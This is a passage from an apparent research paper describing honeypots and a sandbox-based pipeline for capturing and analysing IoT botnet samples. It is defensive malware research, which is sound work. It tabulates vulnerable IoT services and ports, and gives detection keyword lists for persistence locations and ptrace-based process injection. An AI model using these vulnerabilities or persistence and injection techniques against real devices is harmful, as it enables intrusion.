  \includegraphics[scale=0.6]{}
  \centering
  \caption{Honeypot design}
  \label{fig:fig2}
\end{figure}

We propose a honeypot design, illustrated in Fig. \ref{fig:fig2}, comprised of three modules: a simulator, a payload extractor and a reporter. The simulator simulates a vulnerable service and interacts with the attackers. Based on the level of interaction the simulator provides, the honeypots can be grouped into low-interaction, medium-interaction and high-interaction honeypots. The low-interaction honeypots typically provide limited implementation of the service/protocol they simulate, without providing access to the underlying OS. The medium-interaction honeypots are typically more complex than low-interaction honeypots and they provide more complete implementation of the service/protocol they simulate. However, the medium-interaction honeypots also lack OS interaction. The high-interaction honeypots are typically the most complex to implement, as they provide an OS for the attacker to interact with \cite{Mokube2007}. 
\par The payload extractor monitors the interaction with the attackers to detect and extract botnet samples. It also records details about the attack and the attacker. The reporter submits the captured payloads for analysis through an API call to the BAB. The payload is typically a URL pointing to the MD server hosting the botnet sample, but it may also be a binary represented as a sequence of hex-strings. To enable botnet infection tracking, the reporter stores the data recorded by the payload extractor in a database. 
\subsubsection{Honeypot Implementation}
For proof of concept, we instantiated 20 honeypots simulating nine services targeted by IoT botnets. The honeypots are low interaction honeypots capable of handling basic requests, except the Telnet honeypot, which is a medium to high interaction honeypot. The Telnet honeypot is an open-source honeypot that implements a Telnet server, supports login sessions, and emulates a shell environment \cite{telnethoneypot}. To collect malware samples that spread via the Android Debug Bridge (ADB) protocol, we deployed the open-source honeypot, ADBHoney \cite{Cirlig}, which emulates the ADB protocol. The Telnet and ADB honeypots were modified by adding a reporting layer for submitting the captured samples to the BAB. For the remaining seven services, shown in Table \ref{table:1}, we developed honeypots comprised of simulation, payload extraction and reporting layer.\par The simulation layer implements basic functionality of the simulated services, sufficient for the honeypots to be discovered and attacked by the botnets. The payload extractor layer makes use of regular expressions to match URLs or hex-strings in the requests sent to the honeypots. The reporting layer submits the captured samples to the BAB and logs the infection attacks in a database. 
\begin{table*}[h]
\centering\begin{tabular}{|l|l|l|l|}
\hline
\textbf{Honeypot}         & \textbf{Ports} & \textbf{Vulnerability}                   & \textbf{Instances} \\ \hline
Telnet                    & 23/2323        & Weak/default password                    & 4                  \\ \hline
Android Debug Bridge      & 5555           & No authentication                        & 2                  \\ \hline
Jaws Web Server           & 60001          & Unauthenticated shell command execution  & 2                  \\ \hline
D-Link UPnP SOAP          & 49152          & Remote code execution                    & 2                  \\ \hline
Realtek miniigd UPnP SOAP & 52869          & Remote code execution                    & 2                  \\ \hline
GPON Home Gateway         & 8080           & Authentication bypass, command execution & 2                  \\ \hline
Huawei HG532 router       & 37215          & Arbitrary command execution              & 2                  \\ \hline
DGN1000 Netgear routers   & 80             & Remote code execution                    & 2                  \\ \hline
Hadoop YARN               & 8088           & Remote code execution                    & 2                  \\ \hline
\end{tabular}
\caption{Honeypots deployed for capturing IoT botnet samples}
\label{table:1}
\end{table*}
For each infection attack, the honeypots may report the IP address and port of the attacker, the URL or hex-string of the binary payload, the HTTP request and the user-agent if the attack is over HTTP, or the login credentials if the attack is over Telnet.
\subsubsection{Avoiding Honeypot Detection}
Several measures were applied to reduce the risk of honeypot detection. To avoid honeypot fingerprinting, we modified the Telnet honeypot by altering the hostname in the emulated shell and the list of accepted login credentials. Instances of each honeypot were deployed both on the cloud and on ISP network, behind residential IP addresses. The IP addresses of the honeypots were periodically scanned using Shodan's 'Honeypot or not' service \cite{honeypotornot}. The service detected only the honeypots hosted on the cloud. The detection was mitigated by moving the cloud honeypots to other geo-locations with new IP addresses. The residential IP addresses of the honeypots connected to an ISP were also changed frequently to avoid blacklisting based on infection tracking.

\subsection{Botnet Analysis Block (BAB)}
We propose the BAB illustrated in Fig. \ref{fig:fig3}, comprised of the following entities:

\begin{figure*}[h]
 \includegraphics[width=\linewidth,keepaspectratio]{}

  \centering
  \caption{Design of the BAB}
  \label{fig:fig3}
\end{figure*}

\subsubsection{ Application Programming Interface (API)}
   The API is a web service implemented in Python that enables automated and manual submission of botnet samples, analysis configuration and querying of the analysis status and results. The service allows both  honeypots and researchers to submit the captured samples for analysis, and to configure the analysis. The samples can be submitted in three forms: as URLs, as ELF files or as hex-strings. The sample submission request accepts two optional analysis configuration parameters: an execution duration and an execution argument. Based on payload type, the API may forward the sample to the hex-string parser, the URL parser or to the ELF parser. When provided, the analysis configuration parameters are forwarded to the sandbox.
     \subsubsection{Hex-string Parser} 
   The Hex-string parser is a Python program that converts the samples submitted as hex-strings to an ELF file. Upon a successful conversion, the ELF files are forwarded to the ELF parser.
      \subsubsection{URL Parser} 
    The URL parser is a Python program that fetches the file from the URL, determines if it is a shell script or an ELF file, and forwards it to the shell-script parser or ELF parser accordingly. It also submits the URL to the blacklist reporter. 
      \subsubsection{Shell-script Parser} 
   A shell-script typically downloads and executes a botnet sample on the victim device \cite{Trajanovski}. The shell-script parser is a program that interprets a shell-script to identify URLs of botnet samples. The URLs may be hardcoded in the shell-script or computed by a function. The parser uses regular expressions to match hardcoded URLs. It can also identify and emulate ‘for’ and ‘while’ loops in the shell-script to derive the URLs. The files fetched from the identified URLs are forwarded to the ELF parser. The URLs are also submitted to the blacklist reporter. 
      \subsubsection{ELF Parser} 
    The ELF parser validates the ELF binary file and enables automated configuration of the sandbox. It determines the CPU architecture the ELF binary is compiled for, allowing the sandbox to spawn the appropriate VM.\par
\begin{figure}[h]
  \includegraphics[width=\linewidth,keepaspectratio]{}
  \centering
  \caption{Identifying the CPU architecture the sample is compiled for}
  \label{fig:fig17}
\end{figure}

 The parser is implemented in Python and utilises Radare2 \cite{radare}, a reverse engineering framework. Radare2 uses the ELF header information to ensure that the binary is not corrupted and to determine the CPU architecture, as shown in Fig. \ref{fig:fig17}. The ELF parser may also determine the version of ARM CPU the ELF file is compiled for, if this information is present in the filename of the sample, as, for instance, 'b3astmode.arm7'. Upon successful validation, the parser forwards the ELF sample to the static analyzer and the antivirus analyzer. The sample is also sent for sandbox execution along with the identified hardware specification. 
      \subsubsection{Sandbox} 
    The sandbox enables controlled and configurable execution of botnet samples for recording their on-host and network behaviour. The on-host behaviour is recorded as a sequence of system calls while the network activity is recorded as a network traffic capture file. The sandbox is implemented in Python and based on the open-source Linux sandbox LiSa \cite{Uhrcek2019}. It is composed of three functional units: the operator, the virtualization unit, and the executor. 
        \paragraph{Operator} The operator performs two tasks, it defines the sandbox configuration for sample execution and forwards the execution results to the analyzers. It uses the information provided by the ELF parser to select the VM that best matches the hardware specification of the sample. For each execution, the operator creates a copy of the VM filesystem and copies the sample using the e2cp or libguestfs tools. These tools copy files from/to VMs by mounting the VM hard disks and filesystems. This way of copying is robust to anti-forensics techniques that may kill all processes and connections upon infection. Such techniques can prevent transferring the recorded behaviours over SSH or other services. After the sample is executed, the operator can be instructed by the executor to extract the recorded behaviour from the filesystem and to forward it to the appropriate analyzer.
        \paragraph{Virtualization unit} The virtualization unit includes a virtualizer, QEMU, and a pool of VMs. QEMU is an open source virtualizer and emulator that supports a wide range of CPU architectures \cite{qemu}. The virtualizer can be instructed by the executor to spawn or halt a VM. The VM pool comprises VMs for different CPU architectures, different versions of the ARM CPU, different Linux kernel versions and different OSes.\par The VMs are organised in two groups. The first group consists of VMs used by the LiSa sandbox \cite{Uhrcek2019}, covering ARMv7, MIPS, x86, and x86\_64 CPU architectures. These VMs are embedded Linux systems based on kernel 4.16, built using Buildroot \cite{buildroot}. The second group consists of VMs for the ARMv5, MIPS, x86 and x86\_64 CPU architectures, which run Linux Debian OS, are based on Linux kernel version 3.2 and have C development libraries (libc-dev package) installed.  The second VM group is used as a fall-back environment for the samples that fail to execute on the first VM group. It accommodates for samples compiled for older kernels and for samples that may require Ubuntu/Debian tools or C libraries. The ARMv5 VM is also used for execution of samples compiled for older ARM versions. The VMs used by the sandbox are shown in Table \ref{table:2}.
        \paragraph{Executor} The executor controls and records the execution of the samples which involves three stages. In the first stage, the executor interprets the configuration set by the operator and instructs the virtualizer to spawn an appropriate VM. It then uses user provided or default execution parameters (argument and execution time) to execute the sample.\par Prior to the execution, the network traffic recorder tcpdump \cite{tcpdump} is started. Tcpdump stores the captured traffic as a pcap file. The sample is executed using a shell-script that invokes the execution tracing tools systemtap \cite{systemtap} or strace \cite{strace}. These tools record the actions performed by the sample as a sequence of system calls and output them to a text file. Systemtap is used for execution tracing on the first VM group while strace is used on the second VM group. Systemtap is more resilient to anti-tracing, but lacks support for older Linux kernels, hence the use of strace for the second VM group.\par
\begin{figure}[h]
   \includegraphics[width=\linewidth,keepaspectratio]{}
  \centering
  \caption{Sandbox execution diagram}
  \label{fig:fig4}
\end{figure}

 After a successful execution, the executor instructs the operator to extract the recorded system calls and traffic capture file from the VM filesystem, and to forward them to the behaviour analyzer and network analyzer accordingly. If a sample fails to execute on a VM from the first group, the process is repeated using a corresponding VM from the second group. The samples compiled for version 5 and earlier versions of the ARM CPU are an exception. They are executed on the ARMv5 VM directly, as illustrated in Fig. \ref{fig:fig4}.
        
    \begin{table*}[h]
        \centering\begin{tabular}{|p{40pt}|p{40pt}|l|l|p{40pt}|l|p{40pt}|}
\hline
\textbf{VM group} & \textbf{CPU architecture} & \textbf{Kernel} & \textbf{Operating system} & \textbf{C development libraries} & \textbf{Tracing tool} & \textbf{Traffic capture tool} \\ \hline
1                 & ARMv7l                    & 4.16.7          & Linux Embedded            & No                               & Systemtap             & Tcpdump                       \\ \hline
1                 & MIPS                      & 4.16.7          & Linux Embedded            & No                               & Systemtap             & Tcpdump                       \\ \hline
1                 & X86                       & 4.16.7          & Linux Embedded            & No                               & Systemtap             & Tcpdump                       \\ \hline
1                 & X86\_64                   & 4.16.7          & Linux Embedded            & No                               & Systemtap             & Tcpdump                       \\ \hline
2                 & ARMv5l                    & 3.2           & Debian Wheezy             & Yes                              & Strace                & Tcpdump                       \\ \hline
2                 & MIPS                      & 3.2           & Debian Wheezy             & Yes                              & Strace                & Tcpdump                       \\ \hline
2                 & X86                       & 3.2           & Debian Wheezy             & Yes                              & Strace                & Tcpdump                       \\ \hline
2                 & X86\_64                   & 3.2           & Debian Wheezy             & Yes                              & Strace                & Tcpdump                       \\ \hline
\end{tabular}
\caption{Virtual machines used by the sandbox}
\label{table:2}
\end{table*}

      \subsubsection{Static analyzer} 
    The static analyzer examines the IoT botnet samples without executing them. The benefits of the static analysis are twofold, it can enhance the scan-time detection of botnet samples and it can facilitate botnet suspension by identifying the C2 server IP address.\par The analyzer is implemented in Python and uses the Radare2 API \cite{radare} and the Linux 'strings' utility to extract a number of features, including ELF header values, symbols, sections, strings, relocations, and libraries. These features can benefit the scan-time detection and the discovery of IoC. For example, the presence of specific keywords, function names or libraries may indicate malicious behaviour. The analyzer matches the extracted strings against regular expressions to uncover domains, IP addresses and URLs of C2 and MD servers, HTTP user-agents and  keywords associated with exploit code. However, a sample may be protected with anti-static-analysis techniques to prevent or deceive the static analysis \cite{Liu2018}. Therefore, the analyzer attempts to identify the following anti-static-analysis techniques:
        \paragraph{Obfuscation}
        Obfuscation refers to scrambling code and/or text to prevent the static analysis from extracting information that can be used to detect and identify the botnet. The analyzer can identify two obfuscation techniques, string encoding and executable packing.\par
            \textit{String encoding} is a technique that encodes strings in the malware code at compile-time and decodes them at run-time. For example, the IP or domain of the C2 servers may be decoded at run-time \cite{Liu2018} to prevent the static analysis from discovering them. The static analyzer warns about the potential use of string encoding if a file is detected as a botnet sample, but the analysis cannot identify terms typically present in the strings of the botnet samples, or keywords related with botnet activity.\par
            \textit{Executable packing} is a more advanced obfuscation technique used by adversaries to trouble static analysis or reverse engineering of the botnet sample. When a binary executable is packed, it is compressed and wrapped into another executable, called a wrapper. The wrapper acts as wrapping layer for hiding the malware from static analysis \cite{Isawa2018}. When the wrapper executable is run, it loads the malware in memory and executes it. Since IoT devices are Linux-based, the file format of IoT botnet malware is the default executable file format for Linux, the executable and linkable format (ELF) \cite{Cozzi2018}. \par
There are several open-source packers for ELF files. The most widely used among cybercriminals is Vanilla UPX \cite{Edwards}, an open-source packer that provides straightforward unpacking functionality. Because the UPX packer is open source, the adversaries may modify its source code to prevent unpacking using the standard UPX version. Such modifications include major changes in the source code or minor changes affecting the ELF header or/and the UPX header \cite{CUJOAI}. Likewise, the botnet herders may use custom developed packers to hinder reverse engineering.\par
The static analyzer can detect the use of packers. It classifies the samples in three categories: a) not packed; b) packed with standard UPX; or c) packed with custom packer. The packer detection is based on the entropy value of the ELF file. A sample is classified as packed if its entropy value is greater than 6.8. The entropy is calculated across all ELF sections using the Rahash tool provided by the Radare2 framework. If the keyword ‘UPX’ is found in the sample’s strings, and the binary can be unpacked using the standard UPX, the sample is classified as packed with standard UPX. Otherwise, the sample is classified as packed with custom packer.
        \paragraph{Static linking}
        Another technique that may affect the effectiveness of the static analysis is static linking. When an executable file is statically linked, the library code is included in the file. Therefore, it may be more challenging to discover and analyze the libraries used. On the other hand, a dynamically linked executable must locate the libraries on the device and load them at run-time, giving the analysts hints about its functionality.\par The static linking may also increase successful execution rates by eliminating library dependency. When the executable is statically linked, there is no necessity for the libraries to be available on the device. The analyzer identifies static linking using the Radare2 API.
        \paragraph{Symbol removal (binary stripping)}
        Binary stripping refers to removing debugging symbols, among which function names to make the reverse engineering of the malware sample difficult. We refer to the samples lacking debugging symbols as 'stripped' samples. Such samples are identified using Radare2 API.
    
      \subsubsection{Behavioural analyzer} 
   The behaviour analyzer examines features that may not be identified by static analysis such as the actions and the system changes executed by the botnet sample. The behavioural analysis can facilitate intrusion detection and infection remediation \cite{Jeon2020} by identifying IoC and IoA. Additionally, it helps the enhancement of the dynamic analysis environment and methods. For example, the names of the files and processes created by the botnet sample can be used for signature-based intrusion detection. The identification of anti-forensics and persistence techniques can facilitate infection remediation. The detection of anti-sandbox techniques can help avoid false negative errors and improve sandboxes and behavioural analysis methods. \par
\begin{figure}[h]
  \includegraphics[scale=0.5]{}
  \centering
  \caption{Identified system calls per process}
  \label{fig:fig9}
\end{figure}
\begin{figure}[h]
  \includegraphics[width=\linewidth,keepaspectratio]{}
  \centering
  \caption{Identified firewall change made by an IoT botnet sample}
  \label{fig:fig10}
\end{figure}

The analyzer investigates the sequence of system calls recorded during the execution of the botnet sample. For samples executed on the first VM group, the behaviour analyzer interprets the output of a systemtap kernel module \cite{Uhrcek2019} that records the system calls. To process the system calls made by samples executed on the second VM group, we implemented an interpreter for the strace output. The behavioural analysis can perceive the following:
    \paragraph{Files and processes}
 The analyzer identifies the created and removed files and constructs a process tree of the processes spawned by the sample. The executed system calls are reported per process, as can be seen in Fig. \ref{fig:fig9}.
    \paragraph{Persistence}
    The botnet may use various techniques to establish persistence on the infected device and to continue running after restart, reboot, or logoff. One way of establishing persistence is by scheduling periodic execution of the botnet sample using cron, a Linux time-based job scheduler. Another common technique involves adding the botnet sample or a shell-script in the init.d/ directory for the initalization daemon to execute it as a service on start-up. A less common persistence technique enforces bot execution when a user logs into the system by modifying configuration files such as /etc/profile, /etc/bash.bashrc and others. The analyzer can identify these persistence techniques by detecting the following keywords in the system call arguments: 'rc.local', 'rc.conf', 'init.d', 'rcX.d', 'rc.local', 'systemd', 'bashrc', 'bash\_profile', 'profile', 'autostart', 'cron.hourly', 'crontab', 'cron.daily', and '/var/spool/cron.' A more advanced persistence technique involves rootkits that can be loaded as kernel modules at system boot-up \cite{10.1007/978-3-540-87403-4_2}. The analyzer can also detect the loading of kernel modules.
    \paragraph{Anti-forensics}
    After the infection, the botnet sample may execute a sequence of actions to remove infection traces and to prevent device remediation or infection by competing botnets \cite{Antonakakis2017a}. A common way for avoiding detection is by assigning the bot process an innocuous name associated with known tools or daemons \cite{Bitdefender}. The analyzer reports the invocation of the Linux system call 'PR\_SET\_NAME', used for assigning process names. The bot may also remove logs, temporary files or bash command history to hide traces of infection. A file removal can be identified using the invocation of 'unlink' system call or the 'rm' and 'rmdir' Linux commands. To prevent remediation or re-infection by competing botnets, the bot may alter the firewall configuration to block specific ports used for remote access or for exploiting the vulnerable service(s). The analyzer can identify changes made in the 'iptables' firewall configuration, as illustrated in Fig. \ref{fig:fig10}.\par
A more advanced anti-forensics technique that can also be used for privilege escalation is process injection. Privilege escalation refers to gaining elevated access to restricted resources by exploiting a software bug or design flaw.  The process injection technique allows the bot to inject its code into an already running process. This technique is detected if the system call arguments contain one of the following keywords: 'PTRACE\_POKETEXT', 'PTRACE\_POKEDATA', 'PTRACE\_POKEUSER' or 'PTRACE\_ATTACH' \cite{ONeill2016}.
    \paragraph{Anti-debugging and anti-tracing}
    Debugging is a technique for finding program errors by executing the program instruction by instruction and inspecting the values stored in memory or registers. It can also help malware analysts understand the purpose and the functionality of a malware sample \cite{MalwarebytesLabs}. Software tracing refers to logging information about the program's execution. In malware analysis, software tracing tools can be used to trace malware execution \cite{Uhrcek2019}. For instance, the behavioural analyzer processes the system calls recorded by the tracing tools systemtap and strace. \par
